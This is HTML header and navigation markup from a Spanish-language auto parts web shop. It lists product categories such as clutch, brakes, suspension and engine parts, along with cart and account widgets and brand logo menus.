	<li class="cat-item cat-item-37"><a class="pf-value" href="https://direasia.com/product-category/clucth/" data-val="clucth" data-title="Clucth" >Clucth</a>
<ul class='children'>
	<li class="cat-item cat-item-185"><a class="pf-value" href="https://direasia.com/product-category/clucth/bombin/" data-val="bombin" data-title="bombin" >bombin</a>
</li>
	<li class="cat-item cat-item-199"><a class="pf-value" href="https://direasia.com/product-category/clucth/collarin/" data-val="collarin" data-title="Collarin" >Collarin</a>
</li>
	<li class="cat-item cat-item-200"><a class="pf-value" href="https://direasia.com/product-category/clucth/disco-clucth/" data-val="disco-clucth" data-title="disco" >disco</a>
</li>
	<li class="cat-item cat-item-201"><a class="pf-value" href="https://direasia.com/product-category/clucth/estopera/" data-val="estopera" data-title="estopera" >estopera</a>
</li>
	<li class="cat-item cat-item-202"><a class="pf-value" href="https://direasia.com/product-category/clucth/guaya-clucht/" data-val="guaya-clucht" data-title="GUAYA CLUCTH" >GUAYA CLUCTH</a>
</li>
	<li class="cat-item cat-item-203"><a class="pf-value" href="https://direasia.com/product-category/clucth/plato/" data-val="plato" data-title="plato" >plato</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-295"><a class="pf-value" href="https://direasia.com/product-category/guaya-aceleracion/" data-val="guaya-aceleracion" data-title="Guaya aceleracion" >Guaya aceleracion</a>
</li>
	<li class="cat-item cat-item-42"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/" data-val="kit-de-tiempo" data-title="Kit de Tiempo" >Kit de Tiempo</a>
<ul class='children'>
	<li class="cat-item cat-item-186"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/correa/" data-val="correa" data-title="correa" >correa</a>
</li>
	<li class="cat-item cat-item-204"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/kit-completo/" data-val="kit-completo" data-title="kit completo" >kit completo</a>
</li>
	<li class="cat-item cat-item-205"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/polea/" data-val="polea" data-title="polea" >polea</a>
</li>
	<li class="cat-item cat-item-206"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/tensor/" data-val="tensor" data-title="tensor" >tensor</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-62"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/" data-val="mantenimiento" data-title="Mantenimiento" >Mantenimiento</a>
<ul class='children'>
	<li class="cat-item cat-item-207"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/correa-aire-acon/" data-val="correa-aire-acon" data-title="Correa aire acondicionado" >Correa aire acondicionado</a>
</li>
	<li class="cat-item cat-item-208"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/correa-alternador/" data-val="correa-alternador" data-title="Correa Alternador" >Correa Alternador</a>
</li>
	<li class="cat-item cat-item-214"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/correas/" data-val="correas" data-title="Correas Únicas" >Correas Únicas</a>
</li>
	<li class="cat-item cat-item-222"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/estopera-mantenimiento/" data-val="estopera-mantenimiento" data-title="Estoperas" >Estoperas</a>
</li>
	<li class="cat-item cat-item-213"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtro-aceite/" data-val="filtro-aceite" data-title="Filtro de aceite" >Filtro de aceite</a>
</li>
	<li class="cat-item cat-item-215"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtro-agua/" data-val="filtro-agua" data-title="Filtro de Agua" >Filtro de Agua</a>
</li>
	<li class="cat-item cat-item-217"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtros/" data-val="filtros" data-title="Filtro de Aire" >Filtro de Aire</a>
</li>
	<li class="cat-item cat-item-216"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtro-gasolina/" data-val="filtro-gasolina" data-title="Filtro de Gasolina" >Filtro de Gasolina</a>
</li>
	<li class="cat-item cat-item-218"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/poleas/" data-val="poleas" data-title="Poleas" >Poleas</a>
</li>
	<li class="cat-item cat-item-282"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/regulador-de-gasolina/" data-val="regulador-de-gasolina" data-title="Regulador de Gasolina" >Regulador de Gasolina</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-41"><a class="pf-value" href="https://direasia.com/product-category/motor/" data-val="motor" data-title="Motor" >Motor</a>
<ul class='children'>
	<li class="cat-item cat-item-219"><a class="pf-value" href="https://direasia.com/product-category/motor/anillos/" data-val="anillos" data-title="Anillos" >Anillos</a>
</li>
	<li class="cat-item cat-item-288"><a class="pf-value" href="https://direasia.com/product-category/motor/base/" data-val="base" data-title="Base" >Base</a>
</li>
	<li class="cat-item cat-item-220"><a class="pf-value" href="https://direasia.com/product-category/motor/biela/" data-val="biela" data-title="Biela" >Biela</a>
</li>
	<li class="cat-item cat-item-291"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-agua-motor/" data-val="bomba-agua-motor" data-title="Bomba agua" >Bomba agua</a>
</li>
	<li class="cat-item cat-item-225"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-de-aceite/" data-val="bomba-de-aceite" data-title="Bomba de Aceite" >Bomba de Aceite</a>
</li>
	<li class="cat-item cat-item-226"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-de-gasolina/" data-val="bomba-de-gasolina" data-title="Bomba de Gasolina" >Bomba de Gasolina</a>
</li>
	<li class="cat-item cat-item-299"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-direccion/" data-val="bomba-direccion" data-title="Bomba Direccion" >Bomba Direccion</a>
</li>
	<li class="cat-item cat-item-228"><a class="pf-value" href="https://direasia.com/product-category/motor/camisas/" data-val="camisas" data-title="Camisas" >Camisas</a>
</li>
	<li class="cat-item cat-item-229"><a class="pf-value" href="https://direasia.com/product-category/motor/ciguenal/" data-val="ciguenal" data-title="Cigüeñal" >Cigüeñal</a>
</li>
	<li class="cat-item cat-item-209"><a class="pf-value" href="https://direasia.com/product-category/motor/concha-de-bancada/" data-val="concha-de-bancada" data-title="Concha de bancada" >Concha de bancada</a>
</li>
	<li class="cat-item cat-item-210"><a class="pf-value" href="https://direasia.com/product-category/motor/concha-de-biela/" data-val="concha-de-biela" data-title="Concha de biela" >Concha de biela</a>
</li>
	<li class="cat-item cat-item-230"><a class="pf-value" href="https://direasia.com/product-category/motor/empacaduras/" data-val="empacaduras" data-title="Empacaduras" >Empacaduras</a>
</li>
	<li class="cat-item cat-item-231"><a class="pf-value" href="https://direasia.com/product-category/motor/piston/" data-val="piston" data-title="Pistón" >Pistón</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-178"><a class="pf-value" href="https://direasia.com/product-category/ofertas/" data-val="ofertas" data-title="Ofertas" >Ofertas</a>
<ul class='children'>
	<li class="cat-item cat-item-290"><a class="pf-value" href="https://direasia.com/product-category/ofertas/aceites/" data-val="aceites" data-title="Aceites" >Aceites</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://direasia.com/product-category/otros/" data-val="otros" data-title="Otros" >Otros</a>
</li>
	<li class="cat-item cat-item-38"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/" data-val="sistelectrico" data-title="Partes Eléctricas" >Partes Eléctricas</a>
<ul class='children'>
	<li class="cat-item cat-item-212"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/alternador/" data-val="alternador" data-title="Alternador" >Alternador</a>
</li>
	<li class="cat-item cat-item-283"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/bobinas/" data-val="bobinas" data-title="Bobinas" >Bobinas</a>
</li>
	<li class="cat-item cat-item-237"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/cable-bujia/" data-val="cable-bujia" data-title="Cable bujia" >Cable bujia</a>
</li>
	<li class="cat-item cat-item-293"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/distribuidor/" data-val="distribuidor" data-title="DISTRIBUIDOR" >DISTRIBUIDOR</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/fusibles/" data-val="fusibles" data-title="Fusibles" >Fusibles</a>
</li>
	<li class="cat-item cat-item-239"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/motor-arranque/" data-val="motor-arranque" data-title="Motor de Arranque" >Motor de Arranque</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/senores/" data-val="senores" data-title="Sensores" >Sensores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-40"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/" data-val="sistfrenos" data-title="Sist Frenos" >Sist Frenos</a>
<ul class='children'>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/bandas/" data-val="bandas" data-title="Bandas" >Bandas</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/bomba-frenos/" data-val="bomba-frenos" data-title="bomba de Frenos" >bomba de Frenos</a>
</li>
	<li class="cat-item cat-item-294"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/caliper/" data-val="caliper" data-title="Caliper" >Caliper</a>
</li>
	<li class="cat-item cat-item-260"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/cilindro/" data-val="cilindro" data-title="Cilindros" >Cilindros</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/disco/" data-val="disco" data-title="Disco" >Disco</a>
</li>
	<li class="cat-item cat-item-292"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/mozo/" data-val="mozo" data-title="Mozo" >Mozo</a>
</li>
	<li class="cat-item cat-item-254"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/pastillas/" data-val="pastillas" data-title="Pastillas" >Pastillas</a>
</li>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/punta-eje/" data-val="punta-eje" data-title="Punta de Eje" >Punta de Eje</a>
</li>
	<li class="cat-item cat-item-255"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/punta-tripoide/" data-val="punta-tripoide" data-title="Punta de Tripoide" >Punta de Tripoide</a>
</li>
	<li class="cat-item cat-item-296"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/rolineras/" data-val="rolineras" data-title="ROLINERAS" >ROLINERAS</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/sensor-de-freno/" data-val="sensor-de-freno" data-title="Sensor de freno" >Sensor de freno</a>
</li>
	<li class="cat-item cat-item-257"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/tambor/" data-val="tambor" data-title="Tambores" >Tambores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-66"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/" data-val="sist-aire-acon" data-title="Sist. Aire/ Acon" >Sist. Aire/ Acon</a>
<ul class='children'>
	<li class="cat-item cat-item-232"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/compresor/" data-val="compresor" data-title="Compresor" >Compresor</a>
</li>
	<li class="cat-item cat-item-234"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/evaporador/" data-val="evaporador" data-title="Evaporador" >Evaporador</a>
</li>
	<li class="cat-item cat-item-235"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/valvulas/" data-val="valvulas" data-title="Valvulas" >Valvulas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-63"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/" data-val="sist-enfriamiento" data-title="Sist. Enfriamiento" >Sist. Enfriamiento</a>
<ul class='children'>
	<li class="cat-item cat-item-242"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/bomba-agua/" data-val="bomba-agua" data-title="Bomba de Agua" >Bomba de Agua</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/electroventilador/" data-val="electroventilador" data-title="Electroventilador" >Electroventilador</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/envase-agua/" data-val="envase-agua" data-title="Envase de Agua para Radiador" >Envase de Agua para Radiador</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/fan-clucth/" data-val="fan-clucth" data-title="Fan Clucth" >Fan Clucth</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/manguera/" data-val="manguera" data-title="Mangueras" >Mangueras</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/radiador/" data-val="radiador" data-title="Radiador" >Radiador</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/radiadores/" data-val="radiadores" data-title="Radiadores" >Radiadores</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/termostato/" data-val="termostato" data-title="Termostato" >Termostato</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-39"><a class="pf-value" href="https://direasia.com/product-category/suspension/" data-val="suspension" data-title="Suspensión" >Suspensión</a>
<ul class='children'>
	<li class="cat-item cat-item-261"><a class="pf-value" href="https://direasia.com/product-category/suspension/amortiguador/" data-val="amortiguador" data-title="Amortiguador" >Amortiguador</a>
</li>
	<li class="cat-item cat-item-211"><a class="pf-value" href="https://direasia.com/product-category/suspension/base-motor/" data-val="base-motor" data-title="Base de Motor y Caja" >Base de Motor y Caja</a>
</li>
	<li class="cat-item cat-item-263"><a class="pf-value" href="https://direasia.com/product-category/suspension/cajetin/" data-val="cajetin" data-title="Cajetín" >Cajetín</a>
</li>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://direasia.com/product-category/suspension/espiral/" data-val="espiral" data-title="Espiral" >Espiral</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://direasia.com/product-category/suspension/gemelos/" data-val="gemelos" data-title="Gemelos" >Gemelos</a>
</li>
	<li class="cat-item cat-item-285"><a class="pf-value" href="https://direasia.com/product-category/suspension/gomas/" data-val="gomas" data-title="Gomas" >Gomas</a>
</li>
	<li class="cat-item cat-item-266"><a class="pf-value" href="https://direasia.com/product-category/suspension/meseta/" data-val="meseta" data-title="Mesetas" >Mesetas</a>
</li>
	<li class="cat-item cat-item-267"><a class="pf-value" href="https://direasia.com/product-category/suspension/munon/" data-val="munon" data-title="Muñon" >Muñon</a>
</li>
	<li class="cat-item cat-item-268"><a class="pf-value" href="https://direasia.com/product-category/suspension/rotula/" data-val="rotula" data-title="Rotula" >Rotula</a>
</li>
	<li class="cat-item cat-item-269"><a class="pf-value" href="https://direasia.com/product-category/suspension/terminales/" data-val="terminales" data-title="Terminales" >Terminales</a>
</li>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://direasia.com/product-category/suspension/tripoide/" data-val="tripoide" data-title="Tripoide" >Tripoide</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-65"><a class="pf-value" href="https://direasia.com/product-category/caja/" data-val="caja" data-title="Transmisión" >Transmisión</a>
<ul class='children'>
	<li class="cat-item cat-item-190"><a class="pf-value" href="https://direasia.com/product-category/caja/automatica/" data-val="automatica" data-title="Automática" >Automática</a>
</li>
	<li class="cat-item cat-item-278"><a class="pf-value" href="https://direasia.com/product-category/caja/copa-caja/" data-val="copa-caja" data-title="Copa Caja" >Copa Caja</a>
</li>
	<li class="cat-item cat-item-188"><a class="pf-value" href="https://direasia.com/product-category/caja/guaya-de-cambios/" data-val="guaya-de-cambios" data-title="Guaya de Cambios" >Guaya de Cambios</a>
</li>
	<li class="cat-item cat-item-191"><a class="pf-value" href="https://direasia.com/product-category/caja/sincronica/" data-val="sincronica" data-title="Sincrónica" >Sincrónica</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://direasia.com/my-account/" title="Mi Cuenta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Ingresar			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Mis favoritos">
	<a href="https://direasia.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Favoritos			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-x0i7v26k7wibdeaw2byw">
	<a href="https://direasia.com/compare/" title="Comparar productos">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Comparar			</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://direasia.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 179px;" />	</a>
					<a href="https://direasia.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 179px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://direasia.com/cart/" title="Carrito">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Categorías		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categorias" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/caja/" class="woodmart-nav-link"><span class="nav-link-text">Transmisión</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/automatica/" title="">
						
						<span class="nav-link-text">
							Automática						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/guaya-de-cambios/" title="">
						
						<span class="nav-link-text">
							Guaya de Cambios						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/sincronica/" title="">
						
						<span class="nav-link-text">
							Sincrónica						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_9645" class="brands-items-wrapper brands-widget slider-brands_9645 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7128 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/camara/" class="woodmart-nav-link"><span class="nav-link-text">Camara</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/empacadura/" title="">
						
						<span class="nav-link-text">
							Empacadura						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/goma-valvula/" title="">
						
						<span class="nav-link-text">
							Gomas de Valvula						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/taquete/" title="">
						
						<span class="nav-link-text">
							Taquete						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/valvula/" title="">
						
						<span class="nav-link-text">
							Válvula de Admisión						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/valvula-escape/" title="">
						
						<span class="nav-link-text">
							Válvula de Escape						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_8734" class="brands-items-wrapper brands-widget slider-brands_8734 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-371 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/clucth/" class="woodmart-nav-link"><span class="nav-link-text">Clucth</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
